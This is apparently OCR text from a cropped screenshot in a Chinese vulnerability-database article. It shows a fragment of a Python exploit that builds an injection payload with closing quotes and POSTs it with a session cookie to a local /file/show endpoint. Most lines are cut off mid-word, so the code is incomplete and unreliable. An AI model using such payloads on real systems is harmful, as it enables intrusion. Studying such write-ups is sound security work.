
    encoded = encoded.decode("utf-8") #de
    closing = "'))\"" #close the payload

    payload += encoded #update the payloa
    payload += closing

    return payload

exp = "http://localhost:10000/file/show.c
req = requests.post(exp, cookies={"sid":s
©
版权声明
文章版权归作者所有，未经允许请勿转载。
漏洞库